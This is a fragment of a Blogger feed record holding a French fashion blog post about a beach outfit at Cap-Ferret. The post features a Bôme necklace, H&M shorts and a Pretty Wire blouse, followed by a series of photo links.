Lunette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pretty Wire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"short en jean"}],"title":{"type":"text","$t":"Bôme..."},"content":{"type":"html","$t":"\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELe week-end dernier j'ai pu profiter du soleil en famille au Cap-ferret. Nous avions le soleil mais il ne faisait pas encore très chaud comparé à cette semaine. Cela fait tellement du bien d'être en bord de mer, de se balader les pieds dans l'eau et de respirer l'iode.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMes tenues en bord de plage sont assez simples.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EDans cette tenue je voulais surtout vous présenter mon dernier collier qui vient de chez \u003Ca href=\"http:\/\/bome.tictail.com\/products\/bijoux\" target=\"_blank\"\u003EBôme \u003C\/a\u003E\u0026nbsp;cette jeune créatrice bordelaise fait de superbes créations. Je l'ai découvert il y a un an mais je n'avais pas acheté de bijoux chez elle sans savoir pourquoi, et\u0026nbsp; j'ai tout de suite rectifié le tir en craquant lors de la présentation de sa nouvelle collection.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'aime beaucoup le mélange qu'elle fait avec ces perles, le bois et le métal, cela est assez minimaliste dans l'esprit et j'aime beaucoup. Je vous invite d'ailleurs à aller voir son \u003Ca href=\"http:\/\/bome.tictail.com\/products\/bijoux\" target=\"_blank\"\u003Etictail\u003C\/a\u003E\u0026nbsp;.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour cette tenue de plage je porte un short en jean de chez H\u0026amp;M, ma blouse péplum de chez Pretty Wire, je ne la quitte plus tant elle est agréable à porter.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAux pieds j'avais mes roshe run mais je vous avoue que dans le sable je me suis vite mise pieds nus histoire de marcher dans l'eau.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'espère que vous avez passé un très bon week-end et que vous avez bien profité du soleil. Je vous souhaite un bon lundi et une belle semaine. Désolé, le blog marche un peu au ralenti ces derniers jours, c'est la faute à tous ces jours fériés du mois de mai.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt en fin de cet article vous trouverez les résultats du \u003Ca href=\"http:\/\/chachamosshart.blogspot.fr\/2015\/04\/le-poncho-concours-inside.html\" target=\"_blank\"\u003Econcours Bakajoo\u003C\/a\u003E .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxpSd-V6rACKyhiwlvJlAvi8c8pkmvUsBVKIV68ueKqAu874sh0dbInv7To2lvxaR6aE-C7lcbP1_zlPaAxqewcch14kz51sp7S6-Pj3JBGI5HfLOl7G3Uqw-wAlLHgbj4tAnnZgkl5U3e\/s1600\/1-chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxpSd-V6rACKyhiwlvJlAvi8c8pkmvUsBVKIV68ueKqAu874sh0dbInv7To2lvxaR6aE-C7lcbP1_zlPaAxqewcch14kz51sp7S6-Pj3JBGI5HfLOl7G3Uqw-wAlLHgbj4tAnnZgkl5U3e\/s1600\/1-chachahihi.JPG\" title=\"chachahihi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7aZNwuetckwo3AXtOA_vMK6j6UxAiuSsWYAJm1EC7GBu2bR5ywoLT_firsU57khtvyk4U8T0Vr_qOB1-g_uKEekSb2iyfjnrQEkguNlFRSY2PfC-UQNHVMTSbWNehImPxWQwjL1QEUDz9\/s1600\/2-street+style+bord+de+mer+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7aZNwuetckwo3AXtOA_vMK6j6UxAiuSsWYAJm1EC7GBu2bR5ywoLT_firsU57khtvyk4U8T0Vr_qOB1-g_uKEekSb2iyfjnrQEkguNlFRSY2PfC-UQNHVMTSbWNehImPxWQwjL1QEUDz9\/s1600\/2-street+style+bord+de+mer+.JPG\" title=\"street style bord de mer \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqVJ3BO0RbEoQ5phFaH_XVq5Av7Aaa2KN8aWcJGhLXb9vGQMVlaFiyx4aovJjm9spgm9P218aMiaKf-3a4TxOqY4zkAk0MD_PRJTtmFqFwSdF8cWUAfaNwmQRYGR4T4yciuH_20QdsGTXO\/s1600\/3-blouse+peplum+et+collier+Bo%CC%82me+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqVJ3BO0RbEoQ5phFaH_XVq5Av7Aaa2KN8aWcJGhLXb9vGQMVlaFiyx4aovJjm9spgm9P218aMiaKf-3a4TxOqY4zkAk0MD_PRJTtmFqFwSdF8cWUAfaNwmQRYGR4T4yciuH_20QdsGTXO\/s1600\/3-blouse+peplum+et+collier+Bo%CC%82me+.JPG\" title=\"blouse peplum et collier Bôme \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqo7xk8yN1pUXu3zJRf9sWSVd2haJxO3WR84l5_cdKoUnRl_E7o6s7mtMrNIb4ZujnIkKYk8_FCLtV9Toj60kldaSPmf2LTukBGFKXkFx7zzPW1K5GU7SHc5J77fHSY1S0lWqpU9qdzAB9\/s1600\/4-l'usine%2Ba%2Blunette%2Bsolaire%2B.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqo7xk8yN1pUXu3zJRf9sWSVd2haJxO3WR84l5_cdKoUnRl_E7o6s7mtMrNIb4ZujnIkKYk8_FCLtV9Toj60kldaSPmf2LTukBGFKXkFx7zzPW1K5GU7SHc5J77fHSY1S0lWqpU9qdzAB9\/s1600\/4-l'usine%2Ba%2Blunette%2Bsolaire%2B.JPG\" title=\"l'usine a lunette solaire \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5e3lWrxFp6QdGZr7ZBw_NROQMwFMOzNgXI5GDk3xp9u6iPBuNlQYg2r51KnroHeJfFsR7CQywnaFMHIyUrrEZQa4I_BYElOAeQQZSe6IehJ8YmUWngN3pYqtKPSDWurhm5z15Csx-e4Ny\/s1600\/5-les+petites+choses+du+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5e3lWrxFp6QdGZr7ZBw_NROQMwFMOzNgXI5GDk3xp9u6iPBuNlQYg2r51KnroHeJfFsR7CQywnaFMHIyUrrEZQa4I_BYElOAeQQZSe6IehJ8YmUWngN3pYqtKPSDWurhm5z15Csx-e4Ny\/s1600\/5-les+petites+choses+du+monde+de+chacha+.JPG\" title=\"les petites choses du monde de chacha \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2v91uBtiw5Bezyv-qRE5C861Gf6sD01AATYg1WEae4-51GQSqY0bhSpALjS4KS43oubSY6-dhH2mtKtwgOIViYcvS-TXOCrWsL_M0JNnPlmKFNDM4oIFlo4L2JYyTxrzcSC4yRl9NosmM\/s1600\/6-chacha+blog+mode+bordeaux+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2v91uBtiw5Bezyv-qRE5C861Gf6sD01AATYg1WEae4-51GQSqY0bhSpALjS4KS43oubSY6-dhH2mtKtwgOIViYcvS-TXOCrWsL_M0JNnPlmKFNDM4oIFlo4L2JYyTxrzcSC4yRl9NosmM\/s1600\/6-chacha+blog+mode+bordeaux+.JPG\" title=\"chacha blog mode bordeaux \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkhWbA7Hwv1lgrJ9gvjHf7TtUW78tL6d6zeKMOlmUIqfNs3jf_wQGEAYpnLGtDn6m1Vv8In41UN35rzAErg9_FKWmXfcmlH1jomDzXDwTNPTzwmm8tJxh7wDJMpIUrV39pwrATk48kTuSB\/s1600\/7-blouse+peplum+noir+Pretty+wire+et+short+en+jean+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkhWbA7Hwv1lgrJ9gvjHf7TtUW78tL6d6zeKMOlmUIqfNs3jf_wQGEAYpnLGtDn6m1Vv8In41UN35rzAErg9_FKWmXfcmlH1jomDzXDwTNPTzwmm8tJxh7wDJMpIUrV39pwrATk48kTuSB\/s1600\/7-blouse+peplum+noir+Pretty+wire+et+short+en+jean+.JPG\" title=\"blouse peplum noir Pretty wire et short en jean \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKdtEpov4MsN4mZhQdxY5ImpX5ul4-jflScWNjWf3-OC88sXshz_fxSgs8LAn4j_nTB73iodm-WbbG2otZBB9QxsKPZLg9Er0ejI62T_cDNKPqyrfIOHKemCk2jgVKXiXJCQvdEvfpsRFs\/s1600\/8-blouse+peplum+pretty+wire+,+collier+Bo%CC%82me+et+l'usine%2Ba%CC%80%2Blunette.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKdtEpov4MsN4mZhQdxY5ImpX5ul4-jflScWNjWf3-OC88sXshz_fxSgs8LAn4j_nTB73iodm-WbbG2otZBB9QxsKPZLg9Er0ejI62T_cDNKPqyrfIOHKemCk2jgVKXiXJCQvdEvfpsRFs\/s1600\/8-blouse+peplum+pretty+wire+,+collier+Bo%CC%82me+et+l'usine%2Ba%CC%80%2Blunette.JPG\" title=\"blouse peplum pretty wire , collier Bôme et l'usine à lunette\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9EsQUv_hD9SMiuWW5eJX9-GDJA5EazIfY0z8FJk6LDgYpTX3tpibnW9SoflHBe4L3dcd0Qc22wPf31DQNt24OHv7_oexYDO6L68fVjohxBSTKxqFmdip8Pealow9bErAqwsEg4NIUSRrS\/s1600\/9-blouse+peplum+en+bord+de+mer+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9EsQUv_hD9SMiuWW5eJX9-GDJA5EazIfY0z8FJk6LDgYpTX3tpibnW9SoflHBe4L3dcd0Qc22wPf31DQNt24OHv7_oexYDO6L68fVjohxBSTKxqFmdip8Pealow9bErAqwsEg4NIUSRrS\/s1600\/9-blouse+peplum+en+bord+de+mer+.JPG\" title=\"blouse peplum en bord de mer \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1YqbBFOVBZAKiSlCLUaos0fMr0w0sUnAqTPJhXxfQcVtEjWIfsDTba5lGKhoBDP99NE4MjQojCBqbpqkaVY_7xVU8UCra1QmIfsKnGMW1JPkL119hlgpeL7NKA4bsrnvUgbMpPAV6ZAxv\/s1600\/10-collier+bo%CC%82me+cre%CC%81ations.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1YqbBFOVBZAKiSlCLUaos0fMr0w0sUnAqTPJhXxfQcVtEjWIfsDTba5lGKhoBDP99NE4MjQojCBqbpqkaVY_7xVU8UCra1QmIfsKnGMW1JPkL119hlgpeL7NKA4bsrnvUgbMpPAV6ZAxv\/s1600\/10-collier+bo%CC%82me+cre%CC%81ations.JPG\" title=\"collier bôme créations\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO8ElWZxuBLd0WdylgSMJ6E1XFrBNryaS96731IFPr7QHwdwnPmUwx5FZKDMMTvxLb-Gy1tdl-9lgNp_CmT06LymwFI_cDz2j8dNuuCXcr7AU48XOzsTfOVR_nRKYwTCD5w5DHbf_9SeN1\/s1600\/11-collier+Bo%CC%82me,+short+en+jean+H\u0026M+et+blouse+peplum+noir+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO8ElWZxuBLd0WdylgSMJ6E1XFrBNryaS96731IFPr7QHwdwnPmUwx5FZKDMMTvxLb-Gy1tdl-9lgNp_CmT06LymwFI_cDz2j8dNuuCXcr7AU48XOzsTfOVR_nRKYwTCD5w5DHbf_9SeN1\/s1600\/11-collier+Bo%CC%82me,+short+en+jean+H\u0026M+et+blouse+peplum+noir+.JPG\" title=\"collier Bôme, short en jean H\u0026amp;M et blouse peplum noir \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMiGPlj8N3mJVSdnWPzlI_4hsDIXmx1YZYBn5sxbWqn-I6x9bWy3iRgxxQDW35PSXPUXGH48QQbDmVvCt0tbYhn8fZH1TLdUQuyCUWef08P_d5Xup3kHMK6qRvrGZtdrQQs0P0H9fAIWZa\/s1600\/12-short+en+jean+H\u0026M,+blouse+noir+peplum+Pretty+Wire+et+collier+Bo%CC%82me.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMiGPlj8N3mJVSdnWPzlI_4hsDIXmx1YZYBn5sxbWqn-I6x9bWy3iRgxxQDW35PSXPUXGH48QQbDmVvCt0tbYhn8fZH1TLdUQuyCUWef08P_d5Xup3kHMK6qRvrGZtdrQQs0P0H9fAIWZa\/s1600\/12-short+en+jean+H\u0026M,+blouse+noir+peplum+Pretty+Wire+et+collier+Bo%CC%82me.JPG\" title=\"short en jean H\u0026amp;M, blouse noir peplum Pretty Wire et collier Bôme\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq27PYhyphenhyphenRNsEw1fuhIHr1x1ZIFRhHswJmj9StwXV_WMAo1iIU_9hv77LEI6IyfyqLdOccvVmebSgfjDy8uG1yvC5eHCZM3Sp-hG-SFX50oyrH6S0i8mdW0A7ez_uNyng0NVfBAet7lFi7b\/s1600\/13-lunette+de+soleil+de+l'usine%2Ba%CC%80%2Blunette.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq27PYhyphenhyphenRNsEw1fuhIHr1x1ZIFRhHswJmj9StwXV_WMAo1iIU_9hv77LEI6IyfyqLdOccvVmebSgfjDy8uG1yvC5eHCZM3Sp-hG-SFX50oyrH6S0i8mdW0A7ez_uNyng0NVfBAet7lFi7b\/s1600\/13-lunette+de+soleil+de+l'usine%2Ba%CC%80%2Blunette.JPG\" title=\"lunette de soleil de l'usine à lunette\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMG_7aPccYAclBFlNXK4CfFLDSQbLY1RIcNQF_aRiwAwYbUj1lzPpVquQPny-SsaQuVf_RwqnGslLIb5ZwOdooeM9qZ-FIMmqIUjCn8TCInFYd7pKweQUFk6_1sAwInC2v0ug8I1MTyIv-\/s1600\/14-collier+Bo%CC%82me+et+blouse+peplum+Pretty+Wire.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMG_7aPccYAclBFlNXK4CfFLDSQbLY1RIcNQF_aRiwAwYbUj1lzPpVquQPny-SsaQuVf_RwqnGslLIb5ZwOdooeM9qZ-FIMmqIUjCn8TCInFYd7pKweQUFk6_1sAwInC2v0ug8I1MTyIv-\/s1600\/14-collier+Bo%CC%82me+et+blouse+peplum+Pretty+Wire.JPG\" title=\"collier Bôme et blouse peplum Pretty Wire\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitscL3ZYd3plZtszH44nAPLok4ckMJaasplOI9qHrGRFJA9rNzinnHJpHQVGa1Uie-783Ttm8A_a_j5m0bRGE2UHFuROb2TCMbIcu7l30327y3lMAo8TZKX9cUgoR5g5B2Pf3BAbhBJO94\/s1600\/15-blouse+noir+peplum+Pretty+wire+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitscL3ZYd3plZtszH44nAPLok4ckMJaasplOI9qHrGRFJA9rNzinnHJpHQVGa1Uie-783Ttm8A_a_j5m0bRGE2UHFuROb2TCMbIcu7l30327y3lMAo8TZKX9cUgoR5g5B2Pf3BAbhBJO94\/s1600\/15-blouse+noir+peplum+Pretty+wire+.JPG\" title=\"blouse noir peplum Pretty wire \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXQ4ZngpiKkbYXKnAhwvsFeNZiOYbr_X8LXIB6aF94PuJgXsVC3o9Ng1C_pJK433HF_6CWWGStqCzRhHeS6v_SGo9vpVhxNPljXi9CzHSPN82N2A3iskyQA-dK1fTyLCIQ4HHTu0IOryrB\/s1600\/16-blouse+Pretty+wire+peplum+et+collier+Bo%CC%82me+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXQ4ZngpiKkbYXKnAhwvsFeNZiOYbr_X8LXIB6aF94PuJgXsVC3o9Ng1C_pJK433HF_6CWWGStqCzRhHeS6v_SGo9vpVhxNPljXi9CzHSPN82N2A3iskyQA-dK1fTyLCIQ4HHTu0IOryrB\/s1600\/16-blouse+Pretty+wire+peplum+et+collier+Bo%CC%82me+.JPG\" title=\"blouse Pretty wire peplum et collier Bôme \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkxFE8Ec74rmzBwT5neycJ2Q-7E67LBTlO4hl7CdNY5OLbipb55SFEdKieo6JVaj5Wau8A3OtRxsUpyH0Obr6NwKA6_O2cdRj2j7ktxavRPpS2xlxv0FWbX_PMzD5JvfRH-8BVmChBIP_b\/s1600\/17-chachamosshart.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkxFE8Ec74rmzBwT5neycJ2Q-7E67LBTlO4hl7CdNY5OLbipb55SFEdKieo6JVaj5Wau8A3OtRxsUpyH0Obr6NwKA6_O2cdRj2j7ktxavRPpS2xlxv0FWbX_PMzD5JvfRH-8BVmChBIP_b\/s1600\/17-chachamosshart.JPG\" title=\"chachamosshart\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwcSiDRE8H1n7oJEEzy7g79-fosjp85clxrot_WNSrjwVgwmR8vleOF3YCiiZZq0QCCX1Jz2-n_RCIdzSfzRLHCXibiL7Ac4Zll_ePt3YHLkRlvG09qO4yw2Y_xhUwCTGQvxCrAJo8USIX\/s1600\/18-le+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwcSiDRE8H1n7oJEEzy7g79-fosjp85clxrot_WNSrjwVgwmR8vleOF3YCiiZZq0QCCX1Jz2-n_RCIdzSfzRLHCXibiL7Ac4Zll_ePt3YHLkRlvG09qO4yw2Y_xhUwCTGQvxCrAJo8USIX\/s1600\/18-le+monde+de+chacha+.JPG\" title=\"le monde de chacha \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYzxTSkNXNR1sCthQ-d5pICscWjh_Y6MomjrXkFyKRfjP5t0DrWLQFAi37sC-IbGk7s6hc5XCUUMhXm7DkeJIZ4Nwjk2IuGJA-zygAujWKq2HBsDT-mho6RI_h9ScOpsPAs_gByQfEwcOc\/s1600\/19-blog+mode+bordeaux+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYzxTSkNXNR1sCthQ-d5pICscWjh_Y6MomjrXkFyKRfjP5t0DrWLQFAi37sC-IbGk7s6hc5XCUUMhXm7DkeJIZ4Nwjk2IuGJA-zygAujWKq2HBsDT-mho6RI_h9ScOpsPAs_gByQfEwcOc\/s1600\/19-blog+mode+bordeaux+.JPG\" title=\"blog mode bordeaux \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 